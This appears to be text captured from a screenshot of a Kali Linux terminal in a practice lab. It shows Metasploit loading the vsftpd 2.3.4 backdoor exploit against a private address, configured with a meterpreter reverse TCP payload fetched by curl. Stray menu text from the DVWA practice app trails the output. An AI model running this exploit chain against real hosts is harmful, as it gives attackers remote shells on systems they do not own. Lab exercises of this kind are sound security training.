 kali@kali: ~
kali@kali: ~
Nmap done: 1 IP address (1 host up) scanned in 5.05 seconds
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf > search vsftpd
Matching Modules
================
#  Full Name                                 Disclosure Date  Rank       Check  Name
-  ---------                                 ---------------  ----       -----  ----
0  auxiliary/dos/ftp/vsftpd_232              2011-02-03       normal     Yes    VSFTPD 2.3.2 and Earlier STAT Denial
of Service
1  exploit/unix/ftp/vsftpd_234_backdoor      2011-07-03       excellent  Yes    VSFTPD 2.3.4 Backdoor Command Executi
on
2    \_ target: Linux/Unix Command           .                .          .      .
3    \_ target: Backdoor Command Shell       .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/ftp/vsftpd_234_backdoor
After interacting with a module you can manually set a TARGET with set TARGET 'Backdoor Command Shell'
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.206.130
RHOSTS => 192.168.206.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.206.130  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT   21               yes       The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter_reverse_tcp):
Name            Current Setting  Required  Description
----            ---------------  --------  -----------
EXTENSIONS                       no        Comma-separate list of extensions to load
FETCH_COMMAND   CURL             yes       Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGE
T)
FETCH_DELETE    false            yes       Attempt to delete the binary after execution
DVWA
Home
Instructions
Setup / Reset DB
DVWA Security
Security Level